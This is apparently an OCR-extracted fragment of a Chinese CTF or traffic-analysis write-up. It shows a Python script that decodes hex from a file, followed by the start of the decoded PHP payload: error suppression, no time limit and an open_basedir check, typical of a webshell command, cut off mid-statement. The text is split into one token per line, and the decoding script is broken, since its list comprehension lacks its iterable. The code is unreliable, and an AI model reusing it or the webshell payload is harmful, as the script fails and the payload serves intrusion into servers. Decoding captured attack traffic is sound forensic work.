
使用 python 脚本进行解码：
with
open
(
"./data.txt"
,
"r"
)
as
 f
:
    data 
=
 f
.
read
(
)
data 
=
 data
.
lower
(
)
data 
=
[
i
.
split
(
"("
)
[
1
]
.
split
(
")"
)
[
0
]
for
 i 
in
print
(
""
.
join
(
[
chr
(
int
(
i
,
16
)
)
for
 i 
in
 data
]
)
)
解码后得到：
@
ini_set
(
"display_errors"
,
"0"
)
;
@
set_time_limit
(
0
)
;
$opdir
=
 @
ini_get
(
"open_basedir"
)
;
if
(
$opdir
)
{